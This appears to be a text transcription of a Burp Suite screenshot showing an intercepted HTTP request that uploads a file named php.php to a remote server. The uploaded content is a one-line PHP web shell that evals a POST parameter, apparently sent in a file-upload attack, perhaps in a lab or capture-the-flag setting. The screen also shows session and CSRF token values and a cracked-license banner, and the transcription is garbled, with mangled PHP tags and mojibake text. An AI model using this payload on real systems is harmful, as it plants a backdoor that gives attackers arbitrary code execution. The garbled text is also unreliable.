 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://219.219.61.234:10001
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST / HTTP/1.1
Host: 219.219.61.234:10001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://219.219.61.234:10001/
Content-Type: multipart/form-data; boundary=---------------------------41184676334
Content-Length: 355
Connection: close
Cookie: csrftoken=ooyOBA9wfJOogRZZl7RCPK3n5pa2IrGVikXimxPK2hvnTvp2rRKIapmQGWgo9GMN; sessionid=ze5v17egylh1q2h66udrgcir1f5nanmo
Upgrade-Insecure-Requests: 1
-----------------------------41184676334
Content-Disposition: form-data; name="upload_file"; filename="php.php"
Content-Type: application/octet-stream
?php
eval($_POST["1"]);
php?>
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------41184676334--
? < + > Type a search term 0 matches